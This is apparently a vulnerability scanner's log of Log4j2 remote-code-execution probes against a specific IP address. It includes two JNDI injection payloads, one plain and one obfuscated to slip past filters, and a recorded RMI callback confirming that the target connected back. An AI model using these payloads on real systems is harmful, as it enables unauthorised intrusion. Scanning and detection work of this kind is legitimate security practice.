 [Vuln: phantasm]
Target "http://123.58.224.8:32750"
VulnType "poc-go-apache-log4j2-rce/default"
Position "header"
ParamKey "Accept"
ParamValue "${jndi:rmi:/ i/hcSvqI7U/637261/hegc/l7yi/PQ5P8iBh/}"
[INFO] 2022-10-25 18:02:16 [default:dispatcher.go:443] processing GET http://123.58.224.8:32750/hello?payload=111
[INFO] 2022-10-25 18:02:16 [go-poc:apache-log4j2-rce.go:88] log4j2 start detect params: http://123.58.224.8:32750/hello?payload=111
[INFO] 2022-10-25 18:02:17 [basic-crawler:basic_crawler.go:78] crawler stopped
[INFO] 2022-10-25 18:02:17 [reverse:fetch.go:27] callback called &reverse.Event{ID:23, GroupID:"its2", UnitId:"gqgo", TimeStamp:166
6692137769, EventSource:"internal", EventType:"rmi", Request:"\\x00\\x02K\\x00\r10.21.206.210\\x00\\x00\\x00\\x00P\\xac\\xed\\x00\\
x05w\"\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00
\\x02D\\x15M\\xc9\\xd4\\xe6;\\xdft\\x00Ei/hcSvqI7U/801fb1/its2/gqgo/PQ5P8iBh", RemoteAddr:"123.58.224.7:42046"}
[Vuln: phantasm]
Target "http://123.58.224.8:32750/hello?payload=111"
VulnType "poc-go-apache-log4j2-rce/default"
Position "query"
ParamKey "payload"
ParamValue "${:-y$}{${k89:-j}nd${env:o9u:-}i:r${h9n::-m}i:// i/hcSvqI7U/801fb1/its2/gqgo/PQ5P8iBh/?Type=A T
ype&Name=1100110&Char=!}"